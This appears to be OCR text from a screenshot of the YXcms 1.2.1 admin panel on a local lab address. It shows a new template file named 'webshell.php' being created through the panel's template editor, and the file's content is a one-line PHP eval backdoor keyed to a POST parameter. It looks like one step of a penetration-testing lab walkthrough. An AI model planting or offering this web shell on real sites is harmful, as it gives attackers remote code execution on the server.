 phpStudy 探针 2014
192.168.232.134 / localhos
YXcms-信息管理系统
Yxcms建站系统演示站
192.168.232.134/YXCMS/index.php?r=admin#
可将书签放在书签工具栏上，方便快速访问。管理书签…
YXcms
管理首页
结构管理
内容管理
拓展应用
当前用户：YX
首页
后退
前进
刷新
退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
YxcmsApp 1.2.1
当前位置：【模板"default"新增文件】
文件名称
webshell
.php
创建一句话木马
1
<?php @eval($_POST['xlog']);?>
内容:
创建